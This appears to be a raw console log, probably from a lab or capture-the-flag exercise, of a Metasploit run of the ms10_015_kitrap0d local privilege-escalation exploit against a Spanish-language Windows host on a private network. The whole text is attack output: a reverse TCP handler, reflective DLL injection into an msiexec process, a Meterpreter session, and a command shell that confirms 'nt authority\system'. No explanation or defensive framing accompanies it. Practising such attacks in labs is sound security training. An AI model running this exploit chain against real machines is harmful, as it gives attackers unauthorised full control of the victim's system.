 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.0.50:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3896 launched.
[*] Reflectively injecting the DLL into 3896...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 192.168.0.49
[*] Meterpreter session 2 opened (192.168.0.50:4444 → 192.168.0.49:49177) at 2024-06-24 08:07:50 -0400
meterpreter > shell
Process 4020 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  Reservados todos los derechos.
c:\Windows\Temp>whoai
whoai
"whoai" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>